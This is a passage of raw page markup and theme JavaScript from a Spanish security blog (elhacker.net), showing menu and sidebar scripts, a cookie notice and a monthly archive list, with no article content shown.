                   if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
                     var src;
                     if (element.tagName == 'IMG') {
                         if (/\.png$/.test(element.src)) {
                       src = element.src;
                       element.src = GetStyleUrl() + 'https://foro.elhacker.net/Themes/elhackernet/images/spacer.gif';
                     }
                   }
                   else {
                     src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
                     if (src) {
                       src = src[1];
                       element.runtimeStyle.backgroundImage = 'none';
                     }
                   }
                   if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
                                                                                                                   }
                                                                                                                   }
                                                                                                                   function artHasClass(el, cls) {
                     return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
                             }
                             var block_header_exists = false;
                             /* end Page */
                             /* begin Menu */
                             function gTranslateFix() {
                       var menus = xGetElementsByClassName("art-menu", document);
                       for (var i = 0; i < menus.length; i++) {
                         var menu = menus[i];
                         var childs = menu.childNodes;
                         var listItems = [];
                         for (var j = 0; j < childs.length; j++) {
                           var el = childs[j];
                           if (String(el.tagName).toLowerCase() == "li") listItems.push(el);
                         }
                         for (var j = 0; j < listItems.length; j++) {
                           var item = listItems[j];
                           var a = null;
                           var gspan = null;
                           for (var p = 0; p < item.childNodes.length; p++) {
                             var l = item.childNodes[p];
                             if (!(l && l.tagName)) continue;
                             if (String(l.tagName).toLowerCase() == "a") a = l;
                             if (String(l.tagName).toLowerCase() == "span") gspan = l;
                           }
                           if (gspan && a) {
                             var t = null;
                             for (var k = 0; k < gspan.childNodes.length; k++) {
                               var e = gspan.childNodes[k];
                               if (!(e && e.tagName)) continue;
                               if (String(e.tagName).toLowerCase() == "a" && e.firstChild) e = e.firstChild;
                               if (e && e.className && e.className == 't') {
                                   t = e;
                                   if (t.firstChild && t.firstChild.tagName && String(t.firstChild.tagName).toLowerCase() == "a") {
                                 while (t.firstChild.firstChild) t.appendChild(t.firstChild.firstChild);
                                 t.removeChild(t.firstChild);
                               }
                               a.appendChild(t);
                               break;
                             }
                           }
                           gspan.parentNode.removeChild(gspan);
                         }
                       }
                     }
                   }
                   artLoadEvent.add(gTranslateFix);
                   function Insert_Separators() {
                     var menus = xGetElementsByClassName("art-menu", document, "ul");
                     for (var i = 0; i < menus.length; i++) {
                       var menu = menus[i];
                       var childs = menu.childNodes;
                       var listItems = [];
                       for (var j = 0; j < childs.length; j++) {
                         var el = childs[j];
                         if (String(el.tagName).toLowerCase() == "li") listItems.push(el);
                       }
                       for (var j = 0; j < listItems.length - 1; j++) {
                         var item = listItems[j];
                         var span = document.createElement('span');
                                                           span.className = 'art-menu-separator';
                                                           var li = document.createElement('li');
                                                           li.appendChild(span);
                         item.parentNode.insertBefore(li, item.nextSibling);
                       }
                       if (browser.msie) menu.style.position = "relative";
                     }
                   }
                   artLoadEvent.add(Insert_Separators);
                   function Menu_IE6Setup() {
                     var isIE6 = navigator.userAgent.toLowerCase().indexOf("msie") != -1
                     && navigator.userAgent.toLowerCase().indexOf("msie 7") == -1;
                     if (!isIE6) return;
                     var aTmp2, i, j, oLI, aUL, aA;
                     var aTmp = xGetElementsByClassName("art-menu", document, "ul");
                     for (i = 0; i < aTmp.length; i++) {
                       aTmp2 = aTmp[i].getElementsByTagName("li");
                       for (j = 0; j < aTmp2.length; j++) {
                         oLI = aTmp2[j];
                         aUL = oLI.getElementsByTagName("ul");
                         if (aUL && aUL.length) {
                           oLI.UL = aUL[0];
                           aA = oLI.getElementsByTagName("a");
                           if (aA && aA.length)
                             oLI.A = aA[0];
                           oLI.onmouseenter = function() {
                             this.className += " art-menuhover";
                             this.UL.className += " art-menuhoverUL";
                             if (this.A) this.A.className += " art-menuhoverA";
                           };
                           oLI.onmouseleave = function() {
                             this.className = this.className.replace(/art-menuhover/, "");
                             this.UL.className = this.UL.className.replace(/art-menuhoverUL/, "");
                             if (this.A) this.A.className = this.A.className.replace(/art-menuhoverA/, "");
                           };
                         }
                       }
                     }
                   }
                   artLoadEvent.add(Menu_IE6Setup);
                   /* end Menu */
                   /* begin BlockHeader */
                   block_header_exists = true;/* end BlockHeader */
                   /* begin Button */
                   function artButtonsSetupJsHover(className) {
                     var tags = ["input", "a", "button"];
                     for (var j = 0; j < tags.length; j++){
                       var buttons = xGetElementsByClassName(className, document, tags[j]);
                       for (var i = 0; i < buttons.length; i++) {
                         var button = buttons[i];
                         if (!button.tagName || !button.parentNode) return;
                         if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
                                          if (!artHasClass(button, 'art-button')) button.className += ' art-button';
                                          var wrapper = document.createElement('span');
                                          wrapper.className = "art-button-wrapper";
                                          if (artHasClass(button, 'active')) wrapper.className += ' active';
                                          var spanL = document.createElement('span');
                                          spanL.className = "l";
                                          spanL.innerHTML = " ";
                                          wrapper.appendChild(spanL);
                             var spanR = document.createElement('span');
                             spanR.className = "r";
                             spanR.innerHTML = " ";
                             wrapper.appendChild(spanR);
                         button.parentNode.insertBefore(wrapper, button);
                         wrapper.appendChild(button);
                       }
                       artEventHelper.bind(button, 'mouseover', function(e) {
                                           e = e || window.event;
                                           wrapper = (e.target || e.srcElement).parentNode;
                       wrapper.className += " hover";
                     });
                     artEventHelper.bind(button, 'mouseout', function(e) {
                                         e = e || window.event;
                                         button = e.target || e.srcElement;
                                         wrapper = button.parentNode;
                                         wrapper.className = wrapper.className.replace(/hover/, "");
                     if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
                                      });
                         artEventHelper.bind(button, 'mousedown', function(e) {
                         e = e || window.event;
                         button = e.target || e.srcElement;
                         wrapper = button.parentNode;
                         if (!artHasClass(button, 'active')) wrapper.className += " active";
                         });
                     artEventHelper.bind(button, 'mouseup', function(e) {
                                         e = e || window.event;
                                         button = e.target || e.srcElement;
                                         wrapper = button.parentNode;
                                         if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
                                         });
                   }
                 }
               }
               artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
               /* end Button */
               function artInsertSidebarBlocks(widgetClassName) {
                 var widgets = xGetElementsByClassName(widgetClassName, document);
                 for (var i = 0; i < widgets.length; i++) {
                   var widget = widgets[i];
                   if (widget.id == 'LinkList99') continue;
                       if (widget.id == 'LinkList98') continue;
                       if (widget.id == 'Text99')     continue;
                       var childs = widget.childNodes;
                       var widgetTitle = widget.getElementsByTagName("h2");
                   var widgetContent = widget.innerHTML;
                   var widgetTitleText = '';
                   if (widgetTitle.length != 0){
                     widgetTitleText = widgetTitle[0].innerHTML;
                   }
                   var div1  = document.createElement('div'); div1.className  = 'art-Block';
                                                      var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
                                                      var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
                                                      var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
                                                      var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
                                                      var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
                                                      var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
                                                      var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
                                                      var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
                                                      var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
                                                      var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
                                                      if (widgetTitleText && block_header_exists){
                     var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                                                          var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
                                                          var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                                                          var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
                                                          var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
                                                          divBHt.innerHTML = widgetTitleText;
                                                          }
                                                          var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
                                                          var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
                                                          var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
                                                          var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
                                                          var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
                                                          var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
                                                          var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
                                                          var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
                                                          var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
                                                          var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
                                                          var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
                                                          if ( ((widgetClassName == 'widget Gadget') || (widgetClassName == 'widget Followers')) && (widgetContent.indexOf("friendconnect.js") != -1)){
                                                          if (browser.mozilla){
                       if (widgetTitle.length != 0){
                         widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                       }
                       divBCb.innerHTML = widget.innerHTML;
                       widget.innerHTML = "";
                       widget.appendChild(div1);
                     }
                     if (browser.msie){
                       if (widgetTitle.length != 0){
                         widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                       }
                       var childsLength = childs.length;
                       for (var j = 0; j < childsLength; j++) {
                         divBCb.appendChild(childs[0]);
                       }
                       widget.appendChild(div1);
                     }
                   } else {
                     if (widgetTitle.length != 0){
                       widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                     }
                     var childsLength = childs.length;
                     for (var j = 0; j < childsLength; j++) {
                       divBCb.appendChild(childs[0]);
                     }
                     widget.appendChild(div1);
                   }
                   if (widgetClassName == 'widget Subscribe') {
                       widget.style.position = "relative";
                       widget.style.zIndex = "2";
                       }
                       }
                       }
                       function artCheckNavBar(){
                     var navbar = document.getElementById("navbar");
                     if (navbar){
                       if (true) {
                         var el1 = document.getElementById("art-page-background-glare");
                         if (el1) el1.style.top = "30px";
                         var el2 = document.getElementById("art-page-background-simple-gradient");
                         if (el2) el2.style.top = "30px";
                         if (!el2) {
                           var el3 = document.getElementById("art-page-background-gradient");
                           if (el3) el3.style.top = "30px";
                         }
                       } else {
                         navbar.style.display = 'none';
                       }
                     }
                   }
                   function artFixFooterMenu(){
                     var widgetLinks = document.getElementById("LinkList98");
                     var widgetText  = document.getElementById("Text99");
                     if (widgetLinks) {
                       var widgetText = widgetLinks.innerHTML;
                       widgetLinks.innerHTML = widgetText.replace("| |", "");
                     } else {
                       if (widgetText){
                         var els = xGetElementsByClassName("widget-content", widgetText);
                         var el = els[0];
                         if (el.innerHTML == '\n') {
                             el.innerHTML = "<br /><br />";
                             } else {
                             el.innerHTML += "<br />";
                             }
                             }
                             }
                             }
                             function artFixPostHeaders(){
                           var els = xGetElementsByClassName("art-PostMetadataHeader", document);
                           for (var i = 0; i < els.length; i++) {
                             var el = els[i];
                             if (el) {
                               var elText = el.innerHTML;
                               if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
                             }
                           }
                         }
                         artLoadEvent.add(function() { artFixPostHeaders(); });
                         function artFixPostFooters(){
                           var els = xGetElementsByClassName("art-PostMetadataFooter", document);
                           for (var i = 0; i < els.length; i++) {
                             var el = els[i];
                             if (el) {
                               var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
                               for (var j = 0; j < els2.length; j++) {
                                 var el2 = els2[j];
                                 var elText = el2.innerHTML;
                                 if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
                               }
                             }
                           }
                         }
                         artLoadEvent.add(function() { artFixPostFooters(); });
                         function artFixTopMenu(){
                           var topMenu = document.getElementById("LinkList99");
                           if (!topMenu){
                             var navSection = document.getElementById("navsection");
                             if (navSection){
                               if (showHomePage) {
                                 if (window.location == homePageLink) 
                                   var tmpstr = '<a href="'+homePageLink+'" class="active">';
                                   else
                                     var tmpstr = '<a href="'+homePageLink+'">';
                                     navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
                               } else {
                                 navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
                               }
                             }
                           }
                         }
                         artLoadEvent.add(function() { artFixTopMenu(); });
                         function artDisplayTopMenu(menuitems){
                           var i=0;
                           var subList = false;
                           var menu = new Array();
                           for(i=0; i < menuitems.length; i++){
                             var item = menuitems[i];
                             var itemname = item[0];
                             var itemlink = item[1];
                             if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
                             else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
                               else if (i != 0) document.write("</li>");
                                                               document.write("<li>");
                             if (itemname.indexOf("-") != 0){
                               if (window.location == itemlink) 
                                 document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
                                                else if(itemlink == "http://./")
                                                document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
                                                else
                                                document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
                                                } else {
                                                document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
                                                subList = true;
                                                }
                                                if (i==(menuitems.length-1)) document.write("</li>");
                                                                                            }
                                                                                            }
    </script>
<LINK HREF='https://foro.elhacker.net/favicon.ico' REL='Shortcut Icon'></LINK>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2395018477846702466&amp;zx=a10f8e84-5b35-4550-afeb-ae113efe345f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2395018477846702466&amp;zx=a10f8e84-5b35-4550-afeb-ae113efe345f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script src='https://www.elhacker.net/inclusiones/plantillas/006/cookiechoices.js'></script>
<script>
      document.addEventListener('DOMContentLoaded', function(event) {
                                cookieOpciones.showCookieConsentBar('Este sitio web utiliza cookies propias y de terceros. Si continúas navegando, consideramos que aceptas su uso.',
                                'Vale', 'Más info', 'https://www.elhacker.net/legal.html');
                                });
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2395018477846702466?po\x3d8913945782920902523\x26origin\x3dhttps://blog.elhacker.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
      artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
</div></div>
<script type='text/javascript'>
            var menuitems = new Array();
            var showHomePage = false;
            if (true) {
              showHomePage = true;
              var homePageName = 'Blog';
              var homePageLink = 'https://blog.elhacker.net/';
              menuitems.push(new Array('Blog','https://blog.elhacker.net/'));
                                       }
          </script>
<div class='art-nav section' id='navsection'><div class='widget LinkList' data-version='1' id='LinkList99'>
<div class='l'></div>
<div class='r'></div>
<ul class='art-menu'>
<script type='text/javascript'>
                    
                      menuitems.push(new Array('Web','https://www.elhacker.net/'));
                  
                      menuitems.push(new Array('Foro','https://foro.elhacker.net/'));
                  
                      menuitems.push(new Array('RSS','https://blog.elhacker.net/feeds/posts/default'));
                  
                                               artDisplayTopMenu(menuitems);
                  </script>
</ul>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Tutoriales y Manuales</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-Re2BNcPDTRbXA9EOaDbnIxOKE96wxgdFGrda9lsL0uyn8ME7-qxIe4a5xjXUBug-7PdSAWLFrHIeTIS7FCakEi2pfS3ZBTK5I9nrO3Qx7YJUqfhMiQ9pPs1cN68xAzOlNrnlRBssPM0/s1600/PostBullets.png" /> <a href="https://blog.elhacker.net/p/recopilacion-tutoriales-y-manuales.html">Recopilación de <b>Tutoriales y Manuales</b> ordenados por categorías</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Entradas Mensuales
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1767222000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          503
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1767222000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          503
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735686000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2103
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1764543600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          441
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1761951600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          142
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1759269600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          198
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1756677600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          148
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1753999200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          100
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1751320800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          95
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1748728800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          133
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1746050400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          219
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1743458400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          193
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740783600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          157
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1738364400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          112
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1735686000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          165
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704063600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1110
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1733007600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          62
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1730415600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          96
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1727733600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          48
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1725141600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          50
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1722463200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          46
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1719784800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
